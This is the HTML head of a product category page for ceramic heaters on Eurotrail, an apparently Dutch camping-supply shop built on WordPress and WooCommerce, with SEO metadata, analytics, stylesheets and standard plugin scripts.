

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eurotrail.info/en/product-categorie/household-items/heaters/
body_size: 14781
content:

<!doctype html>
<html lang="en-US">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900" rel="stylesheet">
  <link rel="apple-touch-icon" sizes="76x76" href="/wp/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/wp/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/wp/favicon-16x16.png">
  <link rel="manifest" href="/wp/site.webmanifest">
  <link rel="mask-icon" href="/wp/safari-pinned-tab.svg" color="#5bbad5">
  <meta name="msapplication-TileColor" content="#da532c">
  <meta name="theme-color" content="#ffffff">
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-HSFC5K7H0X"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-HSFC5K7H0X');
  </script>
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="nl" href="https://eurotrail.info/product-categorie/huishoudelijk/verwarming-keramisch/" />
<link rel="alternate" hreflang="de" href="https://eurotrail.info/de/product-categorie/haushaltartikel/heizgeraeten/" />
<link rel="alternate" hreflang="en" href="https://eurotrail.info/en/product-categorie/household-items/heaters/" />
<link rel="alternate" hreflang="fr" href="https://eurotrail.info/fr/product-categorie/articles-menagers/radiateurs/" />
<link rel="alternate" hreflang="es" href="https://eurotrail.info/es/product-categorie/domestico/calentamiento-de-ceramica/" />
<link rel="alternate" hreflang="x-default" href="https://eurotrail.info/product-categorie/huishoudelijk/verwarming-keramisch/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Heaters - Eurotrail | The way we camp!</title>
	<link rel="canonical" href="https://eurotrail.info/en/product-categorie/household-items/heaters/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Heaters - Eurotrail | The way we camp!" />
	<meta property="og:description" content="A range of ceramic heaters ideal for camping use. The heaters meet all safety requirements and are easy to use." />
	<meta property="og:url" content="https://eurotrail.info/en/product-categorie/household-items/heaters/" />
	<meta property="og:site_name" content="Eurotrail | The way we camp!" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eurotrail.info/en/product-categorie/household-items/heaters/","url":"https://eurotrail.info/en/product-categorie/household-items/heaters/","name":"Heaters - Eurotrail | The way we camp!","isPartOf":{"@id":"https://eurotrail.info/#website"},"primaryImageOfPage":{"@id":"https://eurotrail.info/en/product-categorie/household-items/heaters/#primaryimage"},"image":{"@id":"https://eurotrail.info/en/product-categorie/household-items/heaters/#primaryimage"},"thumbnailUrl":"https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0001_0100_1.jpg","breadcrumb":{"@id":"https://eurotrail.info/en/product-categorie/household-items/heaters/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eurotrail.info/en/product-categorie/household-items/heaters/#primaryimage","url":"https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0001_0100_1.jpg","contentUrl":"https://eurotrail.info/wp/wp-content/uploads/2021/11/ETHT0001_0100_1.jpg","width":1536,"height":1772,"caption":"Originele ronde keramische kachel met oscillatie waarmee u het perfecte klimaat kunt creëren in uw camper of caravan"},{"@type":"BreadcrumbList","@id":"https://eurotrail.info/en/product-categorie/household-items/heaters/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eurotrail.info/en/"},{"@type":"ListItem","position":2,"name":"Household items","item":"https://eurotrail.info/en/product-categorie/household-items/"},{"@type":"ListItem","position":3,"name":"Heaters"}]},{"@type":"WebSite","@id":"https://eurotrail.info/#website","url":"https://eurotrail.info/","name":"Eurotrail | The way we camp!","description":"","publisher":{"@id":"https://eurotrail.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eurotrail.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://eurotrail.info/#organization","name":"Eurotrail | The way we camp!","url":"https://eurotrail.info/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eurotrail.info/#/schema/logo/image/","url":"https://eurotrail.info/wp/wp-content/uploads/2023/07/ET-logo-quote_NL-scaled.jpg","contentUrl":"https://eurotrail.info/wp/wp-content/uploads/2023/07/ET-logo-quote_NL-scaled.jpg","width":2560,"height":675,"caption":"Eurotrail | The way we camp!"},"image":{"@id":"https://eurotrail.info/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Eurotrail | The way we camp! &raquo; Heaters Category Feed" href="https://eurotrail.info/en/product-categorie/household-items/heaters/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eurotrail.info/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://eurotrail.info/wp/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://eurotrail.info/wp/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://eurotrail.info/wp/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://eurotrail.info/wp/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://eurotrail.info/wp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://eurotrail.info/wp/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://eurotrail.info/wp/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://eurotrail.info/wp/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://eurotrail.info/wp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sage/css-css' href='https://eurotrail.info/wp/wp-content/themes/eurotrail17/dist/styles/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://eurotrail.info/wp/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#a2ad00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#a2ad00;border-color:#a2ad00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#a2ad00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#a2ad00;border:1px solid #a2ad00}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #a2ad00;-moz-box-shadow:0 0 1px 3px #a2ad00;box-shadow:0 0 1px 3px #a2ad00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#a2ad00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#a2ad00}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#a2ad00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.5" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eurotrail.info/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
